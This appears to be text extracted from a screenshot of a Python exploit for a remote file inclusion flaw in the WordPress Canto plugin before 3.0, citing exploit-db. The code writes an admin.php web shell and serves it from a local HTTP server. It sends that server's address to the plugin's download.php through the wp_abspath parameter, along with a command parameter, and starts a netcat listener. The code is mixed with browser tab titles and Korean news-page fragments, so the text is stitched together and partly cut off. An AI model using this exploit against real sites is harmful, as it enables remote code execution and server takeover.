 Wordpress Plugin Canto < 3.0
Canto – WordPress plugin | W
- Revision 3083748: /canto/tag
Canto – WordPress plugin | W
exploit-db.com/exploits/51826
with open(f"{local_dir}/admin.php", "w") as admin_file:
admin_file.write(default_web_shell)
def start_local_server(local_port):
Handler = http.server.SimpleHTTPRequestHandler
httpd = socketserver.TCPServer(("0.0.0.0", local_port), Handler)
print(f"Local web server on port {local_port}...")
httpd.serve_forever()
return httpd
def exploit_rfi(url, local_shell, local_host, local_port, command, nc_port):
local_dir = "wp-admin"
create_admin_file(local_dir, local_shell)
target_url = f"{url}/wp-content/plugins/canto/includes/lib/download.php"
local_server = f"http://{local_host}:{local_port}"
command = f"cmd={command}"
if local_shell:
# If a local shell is provided, start netcat on the specified port
subprocess.Popen(["nc", "-lvp", str(nc_port)])
server_thread = threading.Thread(target=start_local_server, args=(local_port,))
server_thread.daemon = True
server_thread.start()
exploit_url = f"{target_url}?wp_abspath={local_server}&{command}"
print(f"Exploitation URL: {exploit_url}")
response = requests.get(exploit_url)
print("Server response:")
print(response.text)
# Shutdown the local web server
print("Shutting down local web server...")
server_thread.join()
if __name__ == "__main__":
examples = '''
Examples:
- Check the vulnerability
뉴스 속보
'눈떠보니 OOO'...
검색
오후 4:35
2024-05-09